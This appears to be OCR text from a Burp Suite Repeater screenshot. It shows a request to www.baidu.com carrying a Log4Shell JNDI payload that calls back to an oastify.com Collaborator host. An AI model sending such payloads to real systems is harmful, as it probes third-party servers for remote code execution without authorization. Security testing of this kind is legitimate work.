 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.4.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Galaxy
Search Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: https://www.baidu.com HTTP/1
Request
Pretty Raw Hex
\n
1 GET /a/b/c HTTP/1.1
2 Host: www.baidu.com
3 User-Agent: curl/8.4.0
5 Connection: keep-alive
6
7 ${jndi:ldap://l4qrkf6w4a3kbi96w4zkhqrs9jfa31rq.oastify.com}
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 4
Inspector
Notes
Ready
Event log (2) All issues (6)
Memory: 398.1MB